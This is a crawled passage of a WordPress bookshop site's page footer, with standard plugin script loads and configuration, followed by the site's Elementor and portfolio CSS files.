jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.js?ver=3.1.43" id="wp-event-manager-jquery-ui-daterangepicker-js"></script>
<script type="text/javascript" id="wp-event-manager-content-event-listing-js-extra">
/* <![CDATA[ */
var event_manager_content_event_listing = {"i18n_initialText":"Select date range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancel","i18n_today":"Today","i18n_tomorrow":"Tomorrow","i18n_thisWeek":"This Week","i18n_nextWeek":"Next Week","i18n_thisMonth":"This Month","i18n_nextMonth":"Next Month","i18n_thisYear":"This Year","i18n_nextYear":"Next Month"};
var event_manager_content_event_listing = {"i18n_datepicker_format":"yy-mm-dd","i18n_initialText":"Select Date Range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancel","i18n_monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"i18n_today":"Today","i18n_tomorrow":"Tomorrow","i18n_thisWeek":"This Week","i18n_nextWeek":"Next Week","i18n_thisMonth":"This Month","i18n_nextMonth":"Next Month","i18n_thisYear":"This Year","i18n_nextYear":"Next Year"};
//# sourceURL=wp-event-manager-content-event-listing-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/content-event-listing.min.js?ver=3.1.43" id="wp-event-manager-content-event-listing-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script type="text/javascript" id="wp-event-manager-ajax-filters-js-extra">
/* <![CDATA[ */
var event_manager_ajax_filters = {"ajax_url":"https://ivavalleybooks.com/em-ajax/get_listings/","is_rtl":"0","lang":null};
var event_manager_ajax_filters = {"ajax_url":"/em-ajax/%%endpoint%%/","is_rtl":"0","lang":null};
//# sourceURL=wp-event-manager-ajax-filters-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/event-ajax-filters.min.js?ver=3.1.43" id="wp-event-manager-ajax-filters-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://ivavalleybooks.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://ivavalleybooks.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.1.43" id="wp-event-manager-jquery-timepicker-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/themes/digital-books/assets/js/owl.carousel.js?ver=6.9" id="owl.carousel-js-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/themes/digital-books/assets/js/theme-script.js?ver=6.9" id="digital-books-theme-js-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.6.3" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/js/min/jquery.magnific-popup.min.js" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" id="countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"Days","months":"Months","weeks":"Weeks","years":"Years","hours":"Hours","minutes":"Mins","seconds":"Secs","day":"Day","month":"Month","week":"Week","year":"Year","hour":"Hour","minute":"Min","second":"Sec"};
//# sourceURL=countdown-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="countdown-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" id="nasa-core-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/ivavalleybooks.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//# sourceURL=nasa-core-functions-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/js/min/nasa-portfolio.min.js" id="nasa-portfolio-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://ivavalleybooks.com/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://ivavalleybooks.com/wp-admin/admin-ajax.php","nonce":"030322af4a","data_table":{"language":{"lengthMenu":"_MENU_ Entries","info":"_START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.16.24" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/ivavalleybooks.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2778,"title":"Portfolio%203%20-%20IVA%20VALLEY%20BOOKS","excerpt":"","featuredImage":"https:\/\/ivavalleybooks.com\/wp-content\/uploads\/2018\/11\/portfolio-img-595x595.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.4.0" id="element-pack-helper-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ivavalleybooks.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ivavalleybooks.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 0/504 objects using APC
Page Caching using APC 
Database Caching using APC

Served from: ivavalleybooks.com @ 2026-01-16 16:04:53 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://ivavalleybooks.com/wp-content/uploads/elementor/css/post-13.css?ver=1697606445
body_size: 160
content:
.elementor-kit-13{--e-global-color-primary:#AB0000;--e-global-color-secondary:#54595F;--e-global-color-text:#555;--e-global-color-accent:#5773A8;--e-global-typography-primary-font-family:"Jost";--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Jost";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Jost";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Jost";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://ivavalleybooks.com/wp-content/uploads/elementor/css/post-3705.css?ver=1704186253
body_size: 122
content:
.elementor-3705 .elementor-element.elementor-element-16a1a475:not(.elementor-motion-effects-element-type-background), .elementor-3705 .elementor-element.elementor-element-16a1a475 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3705 .elementor-element.elementor-element-16a1a475{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FAFAFA;}.elementor-3705 .elementor-element.elementor-element-16a1a475 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3705 .elementor-element.elementor-element-16a1a475 > .elementor-shape-top .elementor-shape-fill{fill:#FFF7F7;}.elementor-3705 .elementor-element.elementor-element-16a1a475 .elementor-heading-title{color:#FFFFFF;}.elementor-3705 .elementor-element.elementor-element-16a1a475 a{color:#FFFFFF;}.elementor-3705 .elementor-element.elementor-element-c5eae49{--spacer-size:70px;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: text/css
request_url: https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/css/portfolio.css?ver=6.9
body_size: 1980
content:
.slider-container{margin-top:70px}.recentPortfolio .slider-item{margin:0 0.68966em}.recentPortfolio .slider-item .portfolio-caption{line-height:20px}.recentPortfolio .slider-item .portfolio-caption h3{font:16px/24px Helvetica, sans-serif;font-weight:600}.recentPortfolio .slider-item .portfolio-caption h2{font:20px/24px Helvetica, sans-serif;font-weight:600}.recentPortfolio .slider-item .portfolio-caption p{font:13px/24px Helvetica, sans-serif;color:#767676;margin:0 0 10px}.loadmore-portfolio{cursor:pointer;padding:15px 0;display:inline-block;margin:auto;color:#555}.loadmore-portfolio:focus,.loadmore-portfolio:active,.loadmore-portfolio:hover{color:#333}.loadmore-portfolio.hidden-tag{visibility:hidden;opacity:0}.loadmore-portfolio .nasa-loadmore-text{font-weight:bold;letter-spacing:1px;color:#777;visibility:visible;opacity:1}.loadmore-portfolio .nasa-loadmore-text:hover{color:#333}.loadmore-portfolio.nasa-loading .nasa-loadmore-text{visibility:hidden;opacity:0}.loadmore-portfolio:hover{background:none}.end-portfolio{background:none;font-weight:bold;letter-spacing:1px;color:#777;padding:15px 0;cursor:default}.end-portfolio:hover{background:none}.end-portfolio:focus{color:#777}.portfolio-single-item{margin-top:45px;margin-bottom:60px}.portfolio-single-item h3{font-weight:bold}.portfolio-item{position:relative;overflow:hidden}.portfolio-item .portfolio-image .btn_group{top:40%}.portfolio-item h3{text-transform:none;font-weight:300;margin-bottom:0px;text-transform:uppercase}.portfolio-item.columns-count-2 .portfolio-description{text-align:left}.portfolio-item .portfolio-image{position:relative;margin:0px 3px 3px 0px;top:0;z-index:1}.portfolio-item .portfolio-image img{width:100%}.portfolio-item .portfolio-image .btn_group{position:absolute;left:0;width:100%;z-index:2;text-align:center}.portfolio-item .portfolio-image .btn_group .portfolio-image-view{top:40px}.portfolio-item .portfolio-image .btn_group .portfolio-link{top:-40px}.portfolio-item .portfolio-image .btn_group .portfolio-image-view,.portfolio-item .portfolio-image .btn_group .portfolio-link{position:relative;opacity:0}.portfolio-item .portfolio-image .btn_group a{background:#252525;padding:0 !important;line-height:0px !important;width:40px;height:40px;margin-right:5px;display:inline-block;opacity:0.5;-webkit-border-radius:100% !important;-moz-border-radius:100% !important;border-radius:100% !important}.portfolio-item .portfolio-image .btn_group a:focus{outline:none}.portfolio-item .portfolio-image .btn_group a:first-child:before{content:"\f065" !important;line-height:40px;font-family:"FontAwesome";color:#fff;font-size:15px}.portfolio-item .portfolio-image .btn_group a:last-child :before{content:"\f0c1" !important;line-height:40px;font-family:"FontAwesome";color:#fff;font-size:15px}.portfolio-item .portfolio-image .btn_group a:hover{opacity:0.8;background:#f32321}.portfolio-item .portfolio-image .btn_group a span{text-transform:uppercase;font-size:0}.portfolio-item .portfolio-image .btn_group a span i{font-size:16px;position:relative;left:1px;right:1px}.portfolio-item .portfolio-image .btn_group a span:after{content:'';display:block;width:10px;height:10px;position:absolute;bottom:-2px;left:-2px}.portfolio-item .portfolio-image .btn_group a span:before{content:'';display:block}.portfolio-item .portfolio-image .zoom{opacity:0;visibility:hidden}.portfolio-item .portfolio-image .zoom>i{background-color:#ddd !important;opacity:0.6;position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;width:100%;height:100%}.portfolio-item .portfolio-description{line-height:18px;font-size:100%;padding:15px 15px 20px 15px;position:absolute;z-index:2;bottom:-100px;width:100%;background:#fff;opacity:0}.portfolio-item .portfolio-description .portfolio-cat a{color:#aaa}.portfolio-item .portfolio-description a{color:#f76b6a}.portfolio-item .portfolio-description a:hover{color:#767676}.portfolio-item .portfolio-description h3{text-transform:uppercase;font-size:100%;font-weight:bold;letter-spacing:1px}.portfolio-item .portfolio-description h3 a{color:#252525}.portfolio-item .portfolio-description h3 a:hover{color:#f76b6a}.portfolio-item .portfolio-description p{color:#767676;font:13px/20px Arial, Helvetica, sans-serif}.portfolio-item:hover .portfolio-image{top:-20px}.portfolio-item:hover .portfolio-image .zoom{opacity:1;visibility:visible}.portfolio-item:hover .portfolio-image .portfolio-image-view,.portfolio-item:hover .portfolio-image .portfolio-link{opacity:0.5;top:0}.portfolio-item:hover .portfolio-description{opacity:1;bottom:0}.items-slider-portfolio .portfolio-item{margin:0 !important}.items-slider-portfolio .portfolio-item:hover .portfolio-image{top:0px}.portfolio-pagination{float:right}.portfolio-pagination li{margin:0 2px 0 2px;float:left;list-style:none}.portfolio-pagination li span.page-numbers,.portfolio-pagination li .inactive{padding:6px 10px;font:14px/15px Arial, Helvetica, sans-serif;font-weight:500}.portfolio-pagination li span.page-numbers.current,.portfolio-pagination li .inactive.current{color:#FFF;background-color:#000}@media (min-width: 980px){.portfolio-item.columns-count-4{width:24.8%}.portfolio-item.columns-count-4 .portfolio-image .btn_group{margin-top:-42px}.portfolio-item.columns-count-4 .portfolio-image .btn_group a{margin-bottom:10px}}.back-history{position:absolute;right:20px;top:50%;margin-top:-10px;font-size:13px}.back-history:hover,.back-history:focus{text-decoration:none !important}.back-history:before{content:"\f104";font-family:FontAwesome;font-size:9px;margin:0 9px 0 0;position:relative;top:-1px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}h2.title,h3.title{position:relative;font-size:22px;margin:25px 0 20px}h2.title:before,h3.title:before{border-top:1px solid #dddddd;right:0px;width:100%;content:"";display:block;position:absolute;top:50%}h2.title span,h3.title span{text-transform:uppercase;background-color:#fff;position:relative;z-index:1;padding:0 20px}.upercase{text-transform:uppercase}.portfolio-navigation{margin-top:15px;float:left;width:100%;margin-bottom:30px}.portfolio-navigation+.title-alt{margin-top:0}.portfolio-navigation .portfolio-nav{padding:7px 15px;display:block}.portfolio-navigation .next-portfolio,.portfolio-navigation .prev-portfolio{position:relative;background-color:#bbb;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.portfolio-navigation .next-portfolio:hover,.portfolio-navigation .prev-portfolio:hover{background-color:#f76b6a;color:#fff;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.portfolio-navigation .next-portfolio:hover a,.portfolio-navigation .prev-portfolio:hover a{border-color:#f76b6a}.portfolio-navigation .next-portfolio a,.portfolio-navigation .prev-portfolio a{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;border-color:#bbb;color:#fff !important}.portfolio-navigation .next-portfolio a:hover,.portfolio-navigation .prev-portfolio a:hover{border-color:#f76b6a;color:#fff;background-color:#f76b6a;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.portfolio-navigation .next-portfolio .hide-info,.portfolio-navigation .prev-portfolio .hide-info{position:absolute;opacity:0;visibility:hidden;width:250px;top:-76px;left:auto;background-color:#FFF;border:1px solid #eee;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;z-index:100;-webkit-box-shadow:1px 1px 2px 0px rgba(0,0,0,0.1);box-shadow:1px 1px 2px 0px rgba(0,0,0,0.1);display:table}.portfolio-navigation .next-portfolio .hide-info:before,.portfolio-navigation .prev-portfolio .hide-info:before{bottom:-22px;left:7%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(213,213,213,0);border-top-color:#D5D5D5;border-width:11px;margin-left:44px}.portfolio-navigation .next-portfolio .hide-info:after,.portfolio-navigation .prev-portfolio .hide-info:after{bottom:-20px;left:7%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(255,255,255,0);border-top-color:#ffffff;border-width:10px;margin-left:45px}.portfolio-navigation .next-portfolio .hide-info img,.portfolio-navigation .prev-portfolio .hide-info img{float:left;margin-right:10px;height:auto;max-width:125px;max-height:60px}.portfolio-navigation .next-portfolio .hide-info span,.portfolio-navigation .prev-portfolio .hide-info span{font-weight:500;font-size:12px;display:block;margin:0 !important;color:#f76b6a;text-transform:uppercase;display:table-cell;vertical-align:middle}.portfolio-navigation .next-portfolio .hide-info span.price,.portfolio-navigation .prev-portfolio .hide-info span.price{font-weight:500;color:#252525;margin:0 !important;line-height:15px;text-transform:uppercase;text-align:center}.portfolio-navigation .next-portfolio:hover .hide-info,.portfolio-navigation .prev-portfolio:hover .hide-info{opacity:1;visibility:visible}.portfolio-navigation .prev-portfolio .hide-info{left:0;right:auto;padding-right:10px}.portfolio-navigation .prev-portfolio .hide-info img{float:left;margin-right:10px;margin-left:0}.portfolio-navigation .prev-portfolio .hide-info span{margin-right:10px;right:0}.portfolio-navigation .prev-portfolio .hide-info:before,.portfolio-navigation .prev-portfolio .hide-info:after{left:0;right:auto}.portfolio-navigation .next-portfolio .hide-info{right:0;left:auto;padding-left:10px}.portfolio-navigation .next-portfolio .hide-info:before,.portfolio-navigation .next-portfolio .hide-info:after{left:160px;right:20px}.portfolio-navigation .next-portfolio img{float:right !important;margin-right:0 !important;margin-left:10px}.portfolio-navigation .next-portfolio span{text-align:left;margin-left:10px;left:0}.recent-categ{margin-bottom:25px}.all-pages{font-size:12px;color:#252525;letter-spacing:1px;line-height:33px}.meta-content{list-style:none;font-size:100%;margin:30px 0 5px;padding:0;color:#767676}.meta-content li{border-top:1px solid #ddd;padding:15px 0px}.meta-content li.lastItem{border-bottom:1px solid #ddd}.meta-content li a{color:#f76b6a}.meta-content strong{color:#515151}.portfolio-list{margin-bottom:20px !important}.portfolio-lightbox{margin:0 auto;text-align:center;max-width:800px;position:relative}@media only screen and (max-width: 767px){.portfolio-single-item h3{margin-top:30px}}.html-ready .portfolio-image,.html-ready .portfolio-image .btn_group a,.html-ready .portfolio-image .btn_group a span:after,.html-ready .portfolio-image .btn_group a span:before,.html-ready .portfolio-image .zoom,.html-ready .portfolio-image .zoom i,.html-ready .portfolio-image-view,.html-ready .portfolio-link,.html-ready .portfolio-description{-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease}.html-ready .loadmore-portfolio .nasa-loadmore-text{-webkit-transition:all 150ms ease;-moz-transition:all 150ms ease;-o-transition:all 150ms ease;transition:all 150ms ease}


--- FILE ---
content_type: application/x-javascript
request_url: https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/js/min/nasa-portfolio.min.js
body_size: 138
content:
